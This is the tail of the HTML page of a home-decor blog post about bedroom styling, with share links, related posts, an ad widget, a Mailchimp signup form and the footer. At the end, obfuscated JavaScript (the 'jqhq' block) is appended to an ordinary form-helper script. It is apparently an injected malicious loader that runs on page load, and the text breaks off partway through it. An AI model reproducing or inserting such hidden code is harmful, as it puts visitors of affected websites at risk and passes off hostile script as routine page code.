<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;description=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F04%2FInstyle-Rooms_Bedroom-Styling-Tips_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;title=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together&amp;summary=If+your+bedroom+isn%27t+feeling+as+cozy+or+cohesive+as+you%27d+like%2C+here+are+5+styling+tips+to+help+you+give+you+space+a+little+makeover.+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;title=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

						
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://instylerooms.com/blog/statement-rugs/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/01/statement-rugs-256x256.jpg" class=" wp-post-image" alt="10 Statement Rugs We&#039;re Bookmarking | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/01/statement-rugs-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/01/statement-rugs-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/statement-rugs/">10 Statement Rugs We&#8217;re Bookmarking</a>								<div class='related-element-info-excerpt'>
									<p>Whether it&#8217;s a runner to jazz up a hallway or a fluffy new rug to cozy up your bedroom, statement rugs are the easiest way to change it up!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/statement-rugs/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Jan 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/our-top-home-picks-for-macys-winter-weekend-sale/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/01/macys-winter-weekend-sale-256x256.jpg" class=" wp-post-image" alt="Our Top Home Picks for Macy&#039;s Winter Weekend Sale | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/01/macys-winter-weekend-sale-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/01/macys-winter-weekend-sale-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/our-top-home-picks-for-macys-winter-weekend-sale/">Our Top Home Picks for Macy&#8217;s Winter Weekend Sale</a>								<div class='related-element-info-excerpt'>
									<p>Sale alert! Macy&#8217;s just announced their Winter Weekend Sale happening today through Sunday. Take 20% off your entire purchase with&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/our-top-home-picks-for-macys-winter-weekend-sale/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">24 Jan 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/home-fall-to-winter-transition/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/11/Untitled-design-2023-11-16T125312.122-1-256x256.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/11/Untitled-design-2023-11-16T125312.122-1-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2023/11/Untitled-design-2023-11-16T125312.122-1-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/home-fall-to-winter-transition/">6 Simple Ways to Transition Your Home from Fall to Winter</a>								<div class='related-element-info-excerpt'>
									<p>Explore 6 simple ways to make your home winter-ready, ensuring that you not only stay cozy but surround yourself with the charm of the colder months.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">28 Nov 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/best-home-picks-on-sale-at-macys/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/07/best-home-picks-sale-macys-256x256.png" class=" wp-post-image" alt="Best Home Picks on Sale at Macy&#039;s | InstyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/07/best-home-picks-sale-macys-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/07/best-home-picks-sale-macys-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/best-home-picks-on-sale-at-macys/">Best Home Picks on Sale at Macy&#8217;s</a>								<div class='related-element-info-excerpt'>
									<p>Looking to revamp your home for the new season? Check out our favorite home picks on sale this weekend at Macy&#8217;s! </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">01 Jul 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/8-stylish-planters/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/03/InStyle-Rooms_Stylish-Planters_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/03/InStyle-Rooms_Stylish-Planters_feature-image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/03/InStyle-Rooms_Stylish-Planters_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/8-stylish-planters/">8 Stylish Planters To Help You Bring the Outside, In</a>								<div class='related-element-info-excerpt'>
									<p>Although most of our attention goes on the plants inside them, choosing planters that are chic &#038; stylish will add interest and will elevate your aesthetic.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">02 Mar 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/smart-home-gadgets/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/03/smart-home-gadgets-256x256.jpg" class=" wp-post-image" alt="10 Smart Home Gadgets That Make Everything Easier | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/03/smart-home-gadgets-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/03/smart-home-gadgets-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/smart-home-gadgets/">12 Smart Home Gadgets That Make Everything Easier</a>								<div class='related-element-info-excerpt'>
									<p>If you&#8217;re hoping to save some time or conserve a little energy, check out these smart home gadgets that are WOWing us at the moment! </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/smart-home-gadgets/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">11 Mar 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/9-thanksgiving-tabletops-to-copycat/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/11/thanksgiving-tabletops-256x256.jpg" class=" wp-post-image" alt="9 Thanksgiving Tabletops to Copycat | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/11/thanksgiving-tabletops-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/11/thanksgiving-tabletops-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/9-thanksgiving-tabletops-to-copycat/">9 Thanksgiving Tabletops to Copycat</a>								<div class='related-element-info-excerpt'>
									<p>Thanksgiving is coming in hot! Sure, you may have plans for the main event—turkey, green bean casserole, pumpkin pie, wine,&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/9-thanksgiving-tabletops-to-copycat/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 Nov 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/instagram-accounts-to-follow-for-inspo/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/02/InStyle-Rooms_10-Instagram-Accounts-for-Interior-Design-Inspo_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/02/InStyle-Rooms_10-Instagram-Accounts-for-Interior-Design-Inspo_Feature-Image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/02/InStyle-Rooms_10-Instagram-Accounts-for-Interior-Design-Inspo_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/instagram-accounts-to-follow-for-inspo/">10 Instagram Accounts to Follow for Interior Design Inspo</a>								<div class='related-element-info-excerpt'>
									<p>Whether you’re looking for a simplistic, minimalist look and feel for your dining room, or aiming to create a cozy corner in your bedroom, Instagram is a great place to start when you’re looking for some inspo. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">21 Feb 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/get-inspired-to-decorate-with-these-9-festive-holiday-wreaths/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/11/holiday-wreaths-256x256.jpg" class=" wp-post-image" alt="Get Inspired to Decorate with these 9 Festive Holiday Wreaths | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/11/holiday-wreaths-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/11/holiday-wreaths-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/get-inspired-to-decorate-with-these-9-festive-holiday-wreaths/">Get Inspired to Decorate with these 9 Festive Holiday Wreaths</a>								<div class='related-element-info-excerpt'>
									<p>To say we&#8217;re fans of decorating for the holidays would be a major understatement. Stringing popcorn for the tree, hanging&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/get-inspired-to-decorate-with-these-9-festive-holiday-wreaths/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">13 Dec 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/spring-cleaning-tips-and-inspiration-to-get-started/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/04/spring-cleaning-tips-and-inspiration-to-get-started-instyle-rooms-blog-256x256.jpg" class=" wp-post-image" alt="Spring Cleaning Tips and Inspiration to Get Started | InstyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/04/spring-cleaning-tips-and-inspiration-to-get-started-instyle-rooms-blog-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/04/spring-cleaning-tips-and-inspiration-to-get-started-instyle-rooms-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/spring-cleaning-tips-and-inspiration-to-get-started/">Spring Cleaning Tips &#038; Inspiration to Get Started</a>								<div class='related-element-info-excerpt'>
									<p>If you&#8217;ve been procrastinating starting your spring cleaning, don&#8217;t fret. In this case, the early bird doesn’t necessarily get the&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/spring-cleaning-tips-and-inspiration-to-get-started/#comments">1</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">12 Apr 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/easy-home-style-updates-from-world-market/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/03/easy-home-style-updates-from-world-market-instylerooms-blog-256x256.jpg" class=" wp-post-image" alt="Easy Home Style Updates from World Market | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/03/easy-home-style-updates-from-world-market-instylerooms-blog-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/03/easy-home-style-updates-from-world-market-instylerooms-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/easy-home-style-updates-from-world-market/">Easy Home Style Updates from World Market</a>								<div class='related-element-info-excerpt'>
									<p>Feeling like you&#8217;ve lost that loving feeling with your home? Or perhaps you want to refresh your pad to get&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/easy-home-style-updates-from-world-market/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">06 Mar 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/comfort-decorating/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/08/comfort-decorating-256x256.png" class=" wp-post-image" alt="Comfort Decorating Is Totally A Thing — Here&#039;s How To Do It Right | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/08/comfort-decorating-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/08/comfort-decorating-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/comfort-decorating/">Comfort Decorating Is Totally A Thing — Here’s How To Do It Right</a>								<div class='related-element-info-excerpt'>
									<p>This quarantine trend has been labeled &#8216;comfort decorating,&#8217; and we are absolutely here for it! Keep reading for some ways to do it right. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/comfort-decorating/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">20 Aug 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/update-your-bedroom-for-summer/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/05/update-your-bedroom-for-summer-256x256.jpg" class=" wp-post-image" alt="How To Update Your Bedroom For Summer | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/05/update-your-bedroom-for-summer-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/05/update-your-bedroom-for-summer-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/update-your-bedroom-for-summer/">8 Fun Ways to Update Your Bedroom for Summer</a>								<div class='related-element-info-excerpt'>
									<p>Whether it&#8217;s updating your sheets or swapping out your photo frames for a brighter option, here&#8217;s how to update your bedroom for summer.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 May 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/13-interior-designers-to-follow-on-instagram/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/01/13-Interior-designers-to-follow-on-instagram-256x256.jpg" class=" wp-post-image" alt="13 interior designers to follow on Instagram from http://instylerooms.com/blog/" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/01/13-Interior-designers-to-follow-on-instagram-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/01/13-Interior-designers-to-follow-on-instagram-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/13-interior-designers-to-follow-on-instagram/">13 Interior Designers to Follow on Instagram</a>								<div class='related-element-info-excerpt'>
									<p>The start of a new year can often motivate people to make changes and start fresh. We&#8217;ve recently been inspired&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/13-interior-designers-to-follow-on-instagram/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">23 Jan 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/the-best-memorial-day-home-sales/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/05/best-memorial-day-home-sales-256x256.jpg" class=" wp-post-image" alt="The Best Memorial Day Home Sales | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/05/best-memorial-day-home-sales-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/05/best-memorial-day-home-sales-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/the-best-memorial-day-home-sales/">The Best Memorial Day Home Sales</a>								<div class='related-element-info-excerpt'>
									<p>Memorial Day weekend is a huge weekend for sales, but why wait until Friday after work to start shopping? Many of&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/the-best-memorial-day-home-sales/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">24 May 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="block-2" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5559529556595237"
     crossorigin="anonymous"></script>
<!-- InStyle US_250x300_AP_Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5559529556595237"
     data-ad-slot="1487058674"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1227" method="post" data-id="1227" data-name="InstyleRooms Subscription form" ><div class="mc4wp-form-fields"><h5>Subscribe to Blog Posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="http://instylerooms.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769767883" /><input type="hidden" name="_mc4wp_form_id" value="1227" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-8",24,);});</script><a href="#" class="brainiac_commerce_widget-8-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var 